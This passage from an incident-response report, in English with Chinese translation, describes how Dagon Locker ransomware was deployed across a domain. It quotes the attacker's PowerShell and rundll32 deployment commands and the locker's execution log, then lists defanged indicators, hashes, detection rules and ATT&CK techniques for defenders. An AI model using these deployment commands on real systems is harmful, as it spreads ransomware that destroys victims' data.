The threat actor distributed Dagon Locker ransomware on multiple systems across the environment through the custom PowerShell script, AWScollector, and the locker module described earlier.
威胁参与者通过自定义 PowerShell 脚本、AWScollector 和前面所述的 locker 模块,在整个环境中的多个系统上分发 Dagon Locker 勒索软件。
The following PowerShell command was run from a domain controller.
以下 PowerShell 命令是从域控制器运行的。
invokemodule -module locker -locker <REDACTED>.dll -lockerpath programdata\microsoft -lockertype dll -lockername sysfunc -lockerdeployonly $true -lockerentrypoint run -handlesystems custom
To prevent data recovery and stop multiple services, two different files called sysfunc.cmd were dropped into the systems.
为了防止数据恢复并停止多个服务,将两个称为sysfunc.cmd的不同文件放入系统中。
Subsequently the execution of the locker PowerShell module, the ransomware, was deployed to different systems.
随后,锁式 PowerShell 模块(勒索软件)的执行被部署到不同的系统。
All systems were left with the below message:
所有系统都留下了以下消息:
Dagon Locker left on the test workstation also a log file related to its execution called sysfunc.dll.log.
Dagon Locker 在测试工作站上留下了一个与其执行相关的日志文件,称为 sysfunc.dll.log 。
Ver 5.1 x64
========== SYS INFO ==========
CORE COUNT: [REDACTED]
TOTAL MEM: [REDACTED]
WIN VER: [REDACTED]
WIN ARCH: x64
USER NAME: [REDACTED]
PC NAME: [REDACTED]
IN DOMAIN: YES
IS ADMIN: YES
IN GROUPS:
Mandatory [REDACTED]\Domain Users
Mandatory \Everyone
Mandatory BUILTIN\Administrators
Mandatory BUILTIN\Remote Desktop Users
Mandatory BUILTIN\Users
Mandatory NT AUTHORITY\NETWORK
Mandatory NT AUTHORITY\Authenticated Users
Mandatory NT AUTHORITY\This Organization
[...]
Integrity Mandatory Label\High Mandatory Level
CMDLINE: rundll32.exe C:\programdata\microsoft\sysfunc.dll,run /target=C:\programdata\microsoft\WPD\
[INFO] locker.init > locker ext .dagoned
================================
KILL SERVICE
================================
================================
KILL PROCESS
================================
========== TARGET LOCK ==========
[INFO] locker.work.start.target > type=drive target=C:\programdata\microsoft\WPD\
[INFO] locker.work.thread.local > path=C:\programdata\microsoft\WPD\
[INFO] locker.queue.worker > empty group=FAST
[INFO] locker.queue.worker > empty group=SLOW
[ERROR] locker.dir > enum error=3 name=C:\programdata\microsoft\WPD\
[INFO] locker.work.thread.local > enum finish path=C:\programdata\microsoft\WPD\
[INFO] locker.thread.proxy > finish path=C:\programdata\microsoft\WPD\
==[ STATS ]=======================
Total crypted: 0.000 GB
Crypt Avg: 0.000 MB/s
Files: 0.000 files/s
Time: 1 sec
==[ DIRS ]========================
Total: 0
Skipped: 0
Error: 1
==[ FILES ]=======================
Total: 0
Locked: 0
==[ FILES SKIPPED ]===============
Black: 0
Locked: 0
Manual: 0
Prog: 0
Size: 0
==[ FILE ERROR ]==================
Open: 0
Read: 0
Write: 0
Pos: 0
Rename: 0
[OK] locker > finished
Timeline 时间线
Diamond Model 金刚石模型
Indicators 指标
Atomic 原子
IcedID 143.110.245[.]38:443 159.89.124[.]188:443 188.114.97[.]7:443 151.236.9[.]176:443 159.223.95[.]82:443 194.58.68[.]187:443 87.251.67[.]168:443 151.236.9[.]166:443 rpgmagglader[.]com ultrascihictur[.]com oopscokir[.]com restohalto[.]site ewacootili[.]com magiraptoy[.]com fraktomaam[.]com patricammote[.]com moashraya[.]com Cobalt Strike 23.159.160[.]88 45.15.161[.]97 51.89.133[.]3 winupdate.us[.]to
Computed 计算
Document_Scan_468.js 0d8a41ec847391807acbd55cbd69338b 5066e67f22bc342971b8958113696e6c838f6c58 f6e5dbff14ef272ce07743887a16decbee2607f512ff2a9045415c8e0c05dbb4 license.dat bff696bb76ea1db900c694a9b57a954b ca10c09416a16416e510406a323bb97b0b0703ef 332afc80371187881ef9a6f80e5c244b44af746b20342b8722f7b56b61604953 Riadnc1.dll a144aa7a0b98de3974c547e3a09f4fb2 34c9702c66faadb4ce90980315b666be8ce35a13 9da84133ed36960523e3c332189eca71ca42d847e2e79b78d182da8da4546830 magni.w 7e9ef45d19332c22f1f3a316035dcb1b 4e0222fd381d878650c9ebeb1bcbbfdfc34cabc5 839cf7905dc3337bebe7f8ba127961e6cd40c52ec3a1e09084c9c1ccd202418e magni.w.bat b3495023a3a664850e1e5e174c4b1b08 38cd9f715584463b4fdecfbac421d24077e90243 65edf9bc2c15ef125ff58ac597125b040c487640860d84eea93b9ef6b5bb8ca6 update.dll 628685be0f42072d2b5150d4809e63fc 437fe3b6fdc837b9ee47d74eb1956def2350ed7e a0191a300263167506b9b5d99575c4049a778d1a8ded71dcb8072e87f5f0bbcf
Detections 检测
Network 网络
ET MALWARE Win32/IcedID Requesting Encoded Binary M4 ET MALWARE Win32/IcedID Request Cookie ET POLICY OpenSSL Demo CA - Internet Widgits Pty (O) ThreatFox IcedID botnet C2 traffic (ip:port - confidence level: 60%) ET ATTACK_RESPONSE Microsoft Powershell Banner Outbound ET POLICY SMB2 NT Create AndX Request For an Executable File ET POLICY SMB Executable File Transfer ET RPC DCERPC SVCCTL - Remote Service Control Manager Access ET SCAN Behavioral Unusual Port 445 traffic Potential Scan or Infection ET USER_AGENTS WinRM User Agent Detected - Possible Lateral Movement ET POLICY WinRM wsman Access - Possible Lateral Movement ET INFO DYNAMIC_DNS HTTP Request to a *.us .to Domain ET INFO Windows Powershell User-Agent Usage ET POLICY Powershell Activity Over SMB - Likely Lateral Movement ET POLICY SMB2 NT Create AndX Request For a Powershell .ps1 File ET HUNTING Possible Powershell .ps1 Script Use Over SMB ET DNS Query for .to TLD ET INFO DYNAMIC_DNS Query to a *.us .to Domain ET POLICY SSL/TLS Certificate Observed (AnyDesk Remote Desktop Software) ET POLICY WMIC WMI Request Over SMB - Likely Lateral Movement
Sigma 西格马
Search rules on detection.fyi or sigmasearchengine.com
在 detection.fyi 或 sigmasearchengine.com 上的搜索规则
DFIR Public Rules Repo: DFIR 公共规则存储库:
b26feb0b-8891-4e66-b2e7-ec91dc045d58 : AnyDesk Network 8a0d153f-b4e4-4ea7-9335-892dfbe17221 : NetScan Share Enumeration Write Access Check 59e3a079-4245-4203-9d5c-f11290c5ba24 : Hiding local user accounts e7732014-c4b9-4653-92b2-aa7cfe154bf7 : Data Exfiltration via AWS CLI 50046619-1037-49d7-91aa-54fc92923604 : AdFind Discovery dfbdd206-6cf2-4db9-93a6-0b7e14d5f02f : CHCP CodePage Locale Lookup
DFIR Private Rules: DFIR私有规则:
a526e0c3-d53b-4d61-82a1-76d3d1358a30 : Silent Installation of AnyDesk RMM b526e0c3-d53b-4d61-82a1-76d3d1358a31 : AnyDesk RMM Password Setup via Command Line de60a371-48c3-4e72-baae-ac56c8fb7349 : Data exfiltration to amazon AWS S3 buckets
Sigma Repo: Sigma 存储库:
530a6faa-ff3d-4022-b315-50828e77eef5 : Anydesk Remote Access Software Service Installation
114e7f1c-f137-48c8-8f54-3088c24ce4b9 : Remote Access Tool - AnyDesk Silent Installation
b52e84a3-029e-4529-b09b-71d19dd27e94 : Remote Access Tool - AnyDesk Execution
b1377339-fda6-477a-b455-ac0923f9ec2c : Remote Access Tool - AnyDesk Piped Password Via CLI
e37db05d-d1f9-49c8-b464-cee1a4b11638 : PUA - Rclone Execution
c8557060-9221-4448-8794-96320e6f3e74 : Windows PowerShell User Agent
903076ff-f442-475a-b667-4f246bcc203b : Nltest.EXE Execution
5cc90652-4cbd-4241-aa3b-4b462fa5a248 : Potential Recon Activity Via Nltest.EXE
cd219ff3-fa99-45d4-8380-a7d15116c6dc : New User Created Via Net.EXE
9a132afa-654e-11eb-ae93-0242ac130002 : PUA - AdFind Suspicious Execution
0ef56343-059e-4cb6-adc1-4c3c967c5e46 : Suspicious Execution of Systeminfo
1eeed653-dbc8-4187-ad0c-eeebb20e6599 : Potential SPN Enumeration Via Setspn.EXE
Yara 雅苒
Hunting/Analysis Rules: 狩猎/分析规则:
https://github.com/The-DFIR-Report/Yara-Rules/blob/main/23869/23869.yar https://github.com/malpedia/signator-rules/blob/main/rules/win.cobalt_strike_auto.yar informational_AdFind_AD_Recon_and_Admin_Tool https://github.com/The-DFIR-Report/Yara-Rules/blob/main/5426/5426.yar Adfind https://github.com/bartblaze/Yara-rules/blob/master/rules/hacktools/Adfind.yar nbtscan_utility_softcell https://github.com/advanced-threat-research/Yara-Rules/blob/master/APT/APT_Operation_SoftCell.yar Windows_Trojan_CobaltStrike_7f8da98a https://github.com/elastic/protections-artifacts/blob/main/yara/rules/Windows_Trojan_CobaltStrike.yar
MITRE ATT&CK
Access Token Manipulation - T1134 Archive via Utility - T1560.001 Data Encrypted for Impact - T1486 Disable or Modify System Firewall - T1562.004 Domain Account - T1087.002 Domain Groups - T1069.002 Domain Trust Discovery - T1482 Exfiltration to Cloud Storage - T1567.002 File and Directory Discovery - T1083 Inhibit System Recovery - T1490 LSASS Memory - T1003.001 Malicious File - T1204.002 Network Share Discovery - T1135 Process Injection - T1055 Remote Access Software - T1219 Scheduled Task - T1053.005 System Information Discovery - T1082 System Language Discovery - T1614.001 System Time Discovery - T1124 Web Protocols - T1071.001 SMB/Windows Admin Shares - T1021.002 Windows Command Shell - T1059.003 Windows Management Instrumentation - T1047 Powershell - T1059.001 Windows Command Shell - T1059.003 Javascript - T1059.007 Rundll32 - T1218.011 Command Obfuscation - T1027.010 Domain Account - T1136.002 Credentials In Files - T1552.001 Disable or Modify Tools - T1562.001 System Owner/User Discovery - T1033 Data from Network Shared Drive - T1039 Encrypted Channel - T1573 Ingress Tool Transfer - T1105 Automated Exfiltration - T1020 Service Stop - T1489
Internal case # TB23869 PR28513
内部案例#TB23869 PR28513